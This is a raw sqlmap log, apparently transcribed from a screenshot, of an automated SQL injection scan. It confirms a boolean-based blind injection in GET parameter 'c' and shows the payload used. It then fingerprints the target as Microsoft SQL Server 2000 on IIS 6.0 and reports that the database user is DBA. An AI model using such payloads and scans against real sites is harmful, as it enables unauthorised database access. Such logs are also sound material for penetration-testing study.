 GET parameter 'c' is vulnerable. Do you want to keep testing the others (if
? [y/N]
sqlmap identified the following injection points with a total of 99 HTTP(s)
ests:
---
Place: GET
Parameter: c
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=145951 AND 4662=4662
---
[14:24:59] [INFO] testing MySQL
[14:24:59] [WARNING] the back-end DBMS is not MySQL
[14:24:59] [INFO] testing Oracle
[14:24:59] [WARNING] the back-end DBMS is not Oracle
[14:24:59] [INFO] testing PostgreSQL
[14:24:59] [WARNING] the back-end DBMS is not PostgreSQL
[14:24:59] [INFO] testing Microsoft SQL Server
[14:24:59] [INFO] confirming Microsoft SQL Server
[14:25:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:25:00] [INFO] testing if current user is DBA
current user is DBA:    True